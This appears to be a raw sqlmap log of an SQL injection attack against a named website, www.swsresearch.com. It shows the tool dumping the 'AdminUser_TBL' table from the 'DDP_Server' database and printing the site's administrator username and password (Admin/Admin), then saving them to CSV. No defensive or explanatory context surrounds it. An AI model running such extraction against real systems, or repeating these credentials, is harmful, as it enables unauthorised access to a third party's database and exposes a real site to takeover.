 [10:35:54] [INFO] resumed: varchar
[10:35:54] [INFO] fetching entries of column(s) 'VA_Password, VA_UserName' for t
able 'AdminUser_TBL' in database 'DDP_Server'
[10:35:54] [INFO] resumed: 1
[10:35:54] [INFO] fetching number of distinct values for column 'VA_Password'
[10:35:54] [INFO] resumed: 1
[10:35:54] [INFO] using column 'VA_Password' as a pivot for retrieving row data
[10:35:54] [INFO] resumed: Admin
[10:35:54] [INFO] resumed: Admin
[10:35:54] [INFO] analyzing table dump for possible password hashes
Database: DDP_Server
Table: AdminUser_TBL
[1 entry]
+-------------+-------------+
¦ VA_UserName ¦ VA_Password ¦
+-------------+-------------+
¦ Admin       ¦ Admin       ¦
+-------------+-------------+
[10:35:54] [INFO] table 'DDP_Server.dbo.AdminUser_TBL' dumped to CSV file 'C:\Do
cuments and Settings\admin\.sqlmap\output\www.swsresearch.com\dump\DDP_Server\Ad
minUser_TBL.csv'
[10:35:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\admin\.sqlmap\output\www.swsresearch.com'
[*] shutting down at 10:35:54